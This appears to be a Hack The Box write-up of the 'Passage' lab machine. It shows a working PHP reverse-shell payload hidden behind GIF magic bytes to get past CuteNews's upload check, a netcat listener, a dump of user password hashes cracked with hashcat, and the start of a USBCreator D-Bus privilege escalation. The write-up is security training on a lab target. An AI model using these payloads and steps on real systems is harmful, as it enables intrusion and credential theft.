Going back to Medium boxes, I tried my luck with Passage. The foothold was pretty easy, but the privilege escalation part was challenging, with some obscure exploits and out-of-the-box thinking. Nevertheless, I managed to root it and it was a good learning experience.
Passage - Technical Details

| OS: | |
| Difficulty: | Medium |
| Points: | 30 |
| Release: | 05 Sep 2020 |
| IP: | 10.10.10.206 |
Synopsis
Passage is a medium-rated Linux machine featuring a PHP open-source project called CuteNews. There are known exploits on the internet for the version of the application running on the web server and a simple php reverse shell through insecure file upload leads to the foothold. Finding the hash of a password in the website files gets access to the first user. A forgotten SSH key opens the way to the second user. FInally, a vulnerability in a program called USB Creator leads to arbitrary file read / write, which allows copying SSH keys for root into the current user. This SSH connection means full system compromise.
Key techniques and exploits:
- Enumeration
- Arbitrary File Upload
- Sensitive Information Disclosure
- Custom Exploitation
Enumeration
Starting with the classic enumeration using Nmap, I get only two basic services running:
znq@sydney:~$ nmap -sV -p- 10.10.10.206
Starting Nmap 7.80 ( https://nmap.org ) at 2020-10-03 22:29 EEST
Nmap scan report for 10.10.10.206
Host is up (0.083s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.18 ((Ubuntu))
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 112.25 seconds
There is a web server running on port 80 and SSH service on port 22.

Going for the web service first, I get a news web application.
Initial Foothold - Arbitrary File Upload
A close look at the page reveals the fact that it is powered by CuteNews - a simple, open source, PHP solution for news management. Further reading about this system, I found that it is vulnerable to Arbitrary File Upload on the user profile, more specifically the user avatar. This exploit works on version 2.1.2. I also found that I can access the management area by navigating to CuteNews/, where I was prompted to login or register.

Fortunately, on this page I also got the version - it's 2.1.2 - the vulnerable one. I quickly registered a new account and went to the profile page. The exploit in this case was a PHP reverse shell, as I was able to use any extension I liked for the user avatar, so it was going to be executed. However, there is a validation attempt which checked the magic bytes of the file being uploaded. Lucky for me, I have already learned how to bypass this in a previous box (Magic). Adding the correct bytes at the beginning of the file - in my case I used a GIF - and then the reverse shell, successfully uploaded the malicious script. Here is a link to an exploit from Exploit DB, however I chose to write my own payload:
GIF8;
<?php $sock = fsockopen("10.10.15.56", 4444); $proc = proc_open("/bin/sh -i", array(0=>$sock, 1=>$sock, 2=>$sock), $pipes); ?>

Then, navigating to the uploads/ folder and opening a netcat listener, I got the reverse shell opened:
znq@sydney:~$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.56] from (UNKNOWN) [10.10.10.206] 44246
/bin/sh: 0: can't access tty; job control turned off
$ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@passage:/var/www/html/CuteNews/uploads$
Privilege Escalation - Sensitive Data Exposure
Next, while going through the code of the exploit mentioned above, I noticed that there is a file that exposes sensitive information at /CuteNews/cdata/users/lines. There was a BASE64 encoded file containing some serialized objects resembling users.

The encoded file looked like this:
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6MTA6InBhdWwtY29sZXMiO319 YToxOntzOjI6ImlkIjthOjE6e2k6MTU5ODgyOTgzMztzOjY6ImVncmU1NSI7fX0=
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo2OiJlZ3JlNTUiO319
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo1OiJhZG1pbiI7YTo4OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMDQ3IjtzOjQ6Im5hbWUiO3M6NToiYWRtaW4iO3M6MzoiYWNsIjtzOjE6IjEiO3M6NToiZW1haWwiO3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjQ6InBhc3MiO3M6NjQ6IjcxNDRhOGI1MzFjMjdhNjBiNTFkODFhZTE2YmUzYTgxY2VmNzIyZTExYjQzYTI2ZmRlMGNhOTdmOWUxNDg1ZTEiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3OTg4IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzI4MTtzOjk6InNpZC1tZWllciI7fX0=
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTc6Im5hZGF2QHBhc3NhZ2UuaHRiIjtzOjU6ImFkbWluIjt9fQ==
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6ImtpbUBleGFtcGxlLmNvbSI7czo5OiJraW0tc3dpZnQiO319 YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzIzNjtzOjEwOiJwYXVsLWNvbGVzIjt9fQ==
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJzaWQtbWVpZXIiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzI4MSI7czo0OiJuYW1lIjtzOjk6InNpZC1tZWllciI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToic2lkQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiU2lkIE1laWVyIjtzOjQ6InBhc3MiO3M6NjQ6IjRiZGQwYTBiYjQ3ZmM5ZjY2Y2JmMWE4OTgyZmQyZDM0NGQyYWVjMjgzZDFhZmFlYmI0NjUzZWMzOTU0ZGZmODgiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg1NjQ1IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIyIjt9fX0=
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzA0NztzOjU6ImFkbWluIjt9fQ==
YToxOntzOjU6ImVtYWlsIjthOjE6e3M6MTU6InNpZEBleGFtcGxlLmNvbSI7czo5OiJzaWQtbWVpZXIiO319
YToxOntzOjQ6Im5hbWUiO2E6MTp7czoxMDoicGF1bC1jb2xlcyI7YTo5OntzOjI6ImlkIjtzOjEwOiIxNTkyNDgzMjM2IjtzOjQ6Im5hbWUiO3M6MTA6InBhdWwtY29sZXMiO3M6MzoiYWNsIjtzOjE6IjIiO3M6NToiZW1haWwiO3M6MTY6InBhdWxAcGFzc2FnZS5odGIiO3M6NDoibmljayI7czoxMDoiUGF1bCBDb2xlcyI7czo0OiJwYXNzIjtzOjY0OiJlMjZmM2U4NmQxZjgxMDgxMjA3MjNlYmU2OTBlNWQzZDYxNjI4ZjQxMzAwNzZlYzZjYjQzZjE2ZjQ5NzI3M2NkIjtzOjM6Imx0cyI7czoxMDoiMTU5MjQ4NTU1NiI7czozOiJiYW4iO3M6MToiMCI7czozOiJjbnQiO3M6MToiMiI7fX19
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo5OiJraW0tc3dpZnQiO2E6OTp7czoyOiJpZCI7czoxMDoiMTU5MjQ4MzMwOSI7czo0OiJuYW1lIjtzOjk6ImtpbS1zd2lmdCI7czozOiJhY2wiO3M6MToiMyI7czo1OiJlbWFpbCI7czoxNToia2ltQGV4YW1wbGUuY29tIjtzOjQ6Im5pY2siO3M6OToiS2ltIFN3aWZ0IjtzOjQ6InBhc3MiO3M6NjQ6ImY2NjlhNmY2OTFmOThhYjA1NjIzNTZjMGNkNWQ1ZTdkY2RjMjBhMDc5NDFjODZhZGNmY2U5YWYzMDg1ZmJlY2EiO3M6MzoibHRzIjtzOjEwOiIxNTkyNDg3MDk2IjtzOjM6ImJhbiI7czoxOiIwIjtzOjM6ImNudCI7czoxOiIzIjt9fX0=
YToxOntzOjQ6Im5hbWUiO2E6MTp7czo2OiJlZ3JlNTUiO2E6MTE6e3M6MjoiaWQiO3M6MTA6IjE1OTg4Mjk4MzMiO3M6NDoibmFtZSI7czo2OiJlZ3JlNTUiO3M6MzoiYWNsIjtzOjE6IjQiO3M6NToiZW1haWwiO3M6MTU6ImVncmU1NUB0ZXN0LmNvbSI7czo0OiJuaWNrIjtzOjY6ImVncmU1NSI7czo0OiJwYXNzIjtzOjY0OiI0ZGIxZjBiZmQ2M2JlMDU4ZDRhYjA0ZjE4ZjY1MzMxYWMxMWJiNDk0YjU3OTJjNDgwZmFmN2ZiMGM0MGZhOWNjIjtzOjQ6Im1vcmUiO3M6NjA6IllUb3lPbnR6T2pRNkluTnBkR1VpTzNNNk1Eb2lJanR6T2pVNkltRmliM1YwSWp0ek9qQTZJaUk3ZlE9PSI7czozOiJsdHMiO3M6MTA6IjE1OTg4MzQwNzkiO3M6MzoiYmFuIjtzOjE6IjAiO3M6NjoiYXZhdGFyIjtzOjI2OiJhdmF0YXJfZWdyZTU1X3Nwd3ZndWp3LnBocCI7czo2OiJlLWhpZGUiO3M6MDoiIjt9fX0=
YToxOntzOjI6ImlkIjthOjE6e2k6MTU5MjQ4MzMwOTtzOjk6ImtpbS1zd2lmdCI7fX0=
White the decoded file looked like this:
a:1:{s:5:"email";a:1:{s:16:"[email protected]";s:10:"paul-coles";}}a:1:{s:2:"id";a:1:{i:1598829833;s:6:"egre55";}}
a:1:{s:5:"email";a:1:{s:15:"[email protected]";s:6:"egre55";}}
a:1:{s:4:"name";a:1:{s:5:"admin";a:8:{s:2:"id";s:10:"1592483047";s:4:"name";s:5:"admin";s:3:"acl";s:1:"1";s:5:"email";s:17:"[email protected]";s:4:"pass";s:64:"7144a8b531c27a60b51d81ae16be3a81cef722e11b43a26fde0ca97f9e1485e1";s:3:"lts";s:10:"1592487988";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:2:"id";a:1:{i:1592483281;s:9:"sid-meier";}}
a:1:{s:5:"email";a:1:{s:17:"[email protected]";s:5:"admin";}}
a:1:{s:5:"email";a:1:{s:15:"[email protected]";s:9:"kim-swift";}}a:1:{s:2:"id";a:1:{i:1592483236;s:10:"paul-coles";}}
a:1:{s:4:"name";a:1:{s:9:"sid-meier";a:9:{s:2:"id";s:10:"1592483281";s:4:"name";s:9:"sid-meier";s:3:"acl";s:1:"3";s:5:"email";s:15:"[email protected]";s:4:"nick";s:9:"Sid Meier";s:4:"pass";s:64:"4bdd0a0bb47fc9f66cbf1a8982fd2d344d2aec283d1afaebb4653ec3954dff88";s:3:"lts";s:10:"1592485645";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:2:"id";a:1:{i:1592483047;s:5:"admin";}}
a:1:{s:5:"email";a:1:{s:15:"[email protected]";s:9:"sid-meier";}}
a:1:{s:4:"name";a:1:{s:10:"paul-coles";a:9:{s:2:"id";s:10:"1592483236";s:4:"name";s:10:"paul-coles";s:3:"acl";s:1:"2";s:5:"email";s:16:"[email protected]";s:4:"nick";s:10:"Paul Coles";s:4:"pass";s:64:"e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd";s:3:"lts";s:10:"1592485556";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"2";}}}
a:1:{s:4:"name";a:1:{s:9:"kim-swift";a:9:{s:2:"id";s:10:"1592483309";s:4:"name";s:9:"kim-swift";s:3:"acl";s:1:"3";s:5:"email";s:15:"[email protected]";s:4:"nick";s:9:"Kim Swift";s:4:"pass";s:64:"f669a6f691f98ab0562356c0cd5d5e7dcdc20a07941c86adcfce9af3085fbeca";s:3:"lts";s:10:"1592487096";s:3:"ban";s:1:"0";s:3:"cnt";s:1:"3";}}}
a:1:{s:4:"name";a:1:{s:6:"egre55";a:11:{s:2:"id";s:10:"1598829833";s:4:"name";s:6:"egre55";s:3:"acl";s:1:"4";s:5:"email";s:15:"[email protected]";s:4:"nick";s:6:"egre55";s:4:"pass";s:64:"4db1f0bfd63be058d4ab04f18f65331ac11bb494b5792c480faf7fb0c40fa9cc";s:4:"more";s:60:"YToyOntzOjQ6InNpdGUiO3M6MDoiIjtzOjU6ImFib3V0IjtzOjA6IiI7fQ==";s:3:"lts";s:10:"1598834079";s:3:"ban";s:1:"0";s:6:"avatar";s:26:"avatar_egre55_spwvgujw.php";s:6:"e-hide";s:0:"";}}}
a:1:{s:2:"id";a:1:{i:1592483309;s:9:"kim-swift";}}
Password Cracking
In this file, the point of interest were the credentials for user Paul Coles. There was a hash which could be cracked. Of course, at first I didn't know that and tried to break every hash, but in the end only that one was crackable. For this purpose, I used hashcat:
znq@sydney:~/passage$ hashcat -m 1400 -a 0 crack.txt /usr/share/wordlists/rockyou.txt
hashcat (v6.0.0) starting...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
=============================================================================================================================
* Device #1: pthread-Intel(R) Core(TM) i5-6200U CPU @ 2.30GHz, 2870/2934 MB (1024 MB allocatable), 2MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Hash
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Using pure kernels enables cracking longer passwords but for the price of drastically reduced performance.
If you want to switch to optimized backend kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 64 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb43f16f497273cd:atlanta1
Session..........: hashcat
Status...........: Cracked
Hash.Name........: SHA2-256
Hash.Target......: e26f3e86d1f8108120723ebe690e5d3d61628f4130076ec6cb4...7273cd
Time.Started.....: Sun Oct 4 16:06:28 2020 (0 secs)
Time.Estimated...: Sun Oct 4 16:06:28 2020 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 42922 H/s (1.19ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 8192/14344385 (0.06%)
Rejected.........: 0/8192 (0.00%)
Restore.Point....: 6144/14344385 (0.04%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: horoscope -> whitetiger
Started: Sun Oct 4 16:05:44 2020
Stopped: Sun Oct 4 16:06:29 2020
The password came out to be atlanta1 for the user paul. Going on and switching users on the remote machine revealed the first flag.
www-data@passage:/$ su paul
su paul
Password: atlanta1
paul@passage:/$ cd ~
cd ~
paul@passage:~$ cat user.txt
cat user.txt
777xxxxxxxxxxxxxxxxxxxxxxxxxxx81
paul@passage:~$
Privilege Escalation - SSH Public Key
Inspecting the system, I noticed a second user, nadav, which could be used for the privilege escalation to root. Unfortunately, the hash in the users file I found earlier did not have an easy-to-crack password, so it was not useful in this case. I did a lot of enumeration here and got stuck for a while, when I finally found that the solution was a lot easier than expected. In the .ssh/ folder of my current user there was a public key registered for nadav. Nothing more straightforward than this.
paul@passage:~/.ssh$ cat id_rsa.pub
cat id_rsa.pub
ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQCzXiscFGV3l9T2gvXOkh9w+BpPnhFv5AOPagArgzWDk9uUq7/4v4kuzso/lAvQIg2gYaEHlDdpqd9gCYA7tg76N5RLbroGqA6Po91Q69PQadLsziJnYumbhClgPLGuBj06YKDktI3bo/H3jxYTXY3kfIUKo3WFnoVZiTmvKLDkAlO/+S2tYQa7wMleSR01pP4VExxPW4xDfbLnnp9zOUVBpdCMHl8lRdgogOQuEadRNRwCdIkmMEY5efV3YsYcwBwc6h/ZB4u8xPyH3yFlBNR7JADkn7ZFnrdvTh3OY+kLEr6FuiSyOEWhcPybkM5hxdL9ge9bWreSfNC1122qq49d nadav@passage
ssh nadav@passage
The authenticity of host 'passage (127.0.1.1)' can't be established.
ECDSA key fingerprint is SHA256:oRyj2rNWOCrVh9SCgFGamjppmxqJUlGgvI4JSVG75xg.
Are you sure you want to continue connecting (yes/no)? yes
yes
Warning: Permanently added 'passage' (ECDSA) to the list of known hosts.
Last login: Mon Aug 31 15:07:54 2020 from 127.0.0.1
nadav@passage:~$ whoami
whoami
nadav
nadav@passage:~$ id
id
uid=1000(nadav) gid=1000(nadav) groups=1000(nadav),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
nadav@passage:~$
Privilege Escalation - Custom Exploitation of USBCreator
Here, I observe that the user is part of many groups, some of which seem interesting. However, almost all of them were a dead end. I spent a lot of time trying to find exploits that could take advantage of those, but came up empty. Again, standard enumeration was not very helpful as well. So I started looking for anything out of the ordinary inside the home/ directory.
Here is a list of all the files there:
nadav@passage:~$ ls -al
ls -al
total 116
drwxr-x--- 17 nadav nadav 4096 Oct 4 10:38 .
drwxr-xr-x 4 root root 4096 Jul 21 10:43 ..
---------- 1 nadav nadav 0 Jul 21 10:45 .bash_history
-rw-r--r-- 1 nadav nadav 220 Jun 18 10:05 .bash_logout
-rw-r--r-- 1 nadav nadav 3822 Jul 21 10:44 .bashrc
drwx------ 12 nadav nadav 4096 Jul 21 10:47 .cache
drwx------ 14 nadav nadav 4096 Jun 18 10:08 .config
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Desktop
-rw-r--r-- 1 nadav nadav 25 Jun 18 10:07 .dmrc
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Documents
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Downloads
-rw-r--r-- 1 nadav nadav 8980 Jun 18 10:05 examples.desktop
drwx------ 2 nadav nadav 4096 Jun 18 10:07 .gconf
drwx------ 3 nadav nadav 4096 Oct 4 10:38 .gnupg
-rw------- 1 nadav nadav 3532 Oct 4 10:38 .ICEauthority
drwx------ 3 nadav nadav 4096 Jun 18 10:07 .local
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Music
drwxr-xr-x 2 nadav nadav 4096 Aug 31 14:06 .nano
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Pictures
-rw-r--r-- 1 nadav nadav 655 Jun 18 10:05 .profile
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Public
drwx------ 2 nadav nadav 4096 Jul 21 10:43 .ssh
-rw-r--r-- 1 nadav nadav 0 Jun 18 10:07 .sudo_as_admin_successful
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Templates
drwxr-xr-x 2 nadav nadav 4096 Jun 18 10:07 Videos
-rw------- 1 nadav nadav 1402 Jul 21 10:44 .viminfo
-rw------- 1 nadav nadav 103 Oct 4 10:38 .Xauthority
-rw------- 1 nadav nadav 82 Oct 4 10:38 .xsession-errors
-rw------- 1 nadav nadav 1448 Sep 2 07:19 .xsession-errors.old
The one that caught my eye and ended up being useful was .viminfo.
nadav@passage:~$ cat .viminfo
cat .viminfo
# This viminfo file was generated by Vim 7.4.
# You may edit it if you're careful!
# Value of 'encoding' when this file was written
*encoding=utf-8
# hlsearch on (H) or off (h):
~h
# Last Substitute Search Pattern:
~MSle0~&AdminIdentities=unix-group:root
# Last Substitute String:
$AdminIdentities=unix-group:sudo
# Command Line History (newest to oldest):
:wq
:%s/AdminIdentities=unix-group:root/AdminIdentities=unix-group:sudo/g
# Search String History (newest to oldest):
? AdminIdentities=unix-group:root
# Expression History (newest to oldest):
# Input Line History (newest to oldest):
# Input Line History (newest to oldest):
# Registers:
# File marks:
'0 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
'1 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# Jumplist (newest first):
-' 12 7 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 1 0 /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 2 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
-' 1 0 /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
# History of marks within files (newest to oldest):
> /etc/dbus-1/system.d/com.ubuntu.USBCreator.conf
" 12 7
> /etc/polkit-1/localauthority.conf.d/51-ubuntu-admin.conf
" 2 0
. 2 0
+ 2 0
One of the last edited files was a configuration file of something called USBCreator. Reading up online about this application, I found that there are some exploits targeting it. Again, I found a post on Exploit DB detailing how to abuse it, but unfortunately, I was not able to make it work.
After some more research on the subject, I decided to try the first link on Google as well - a Palo Alto Networks walkthrough of the exploit, even though it didn't seem to fit my scenario very well. However, I was inspired to do so, as this was the one that finally worked. I adapted the payload in order to serve my purpose, but in the end I used the USBCreator D-Bus Privilege Escalation technique to open a root shell on the machine.
To dig a little into the inner working of this vulnerability, following the article from Palo Alto, here is what is happening behind the scenes.
A vulnerability in the USBCreator D-Bus interface allows an attacker with access to a user in the sudoer group to bypass the password security policy imposed by the sudo program. The vulnerability allows an attacker to overwrite arbitrary files with arbitrary content, as root – without supplying a password.
